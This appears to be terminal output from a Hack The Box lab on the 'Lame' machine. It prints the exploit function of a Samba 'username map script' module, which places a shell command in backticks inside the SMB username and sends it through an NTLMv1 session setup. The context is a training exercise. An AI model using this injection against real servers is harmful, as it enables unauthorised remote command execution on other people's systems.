 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/exploits ✔ awk '/def exploit/ {flag=1} flag' samba_username_map_script.rb | cat -l ruby
STDIN
1 def exploit
2
3 connect
4
5 # lol?
6 username = "/=`nohup " + payload.encoded + "`"
7 begin
8 simple.client.negotiate(false)
9 simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
10 rescue ::Timeout::Error, XCEPT::LoginError
11 # nothing, it either worked or it didn't ;)
12 end
13
14 handler
15 end
16
17 end
~/Documents/hackTheBox/machines/Lame/exploits ✔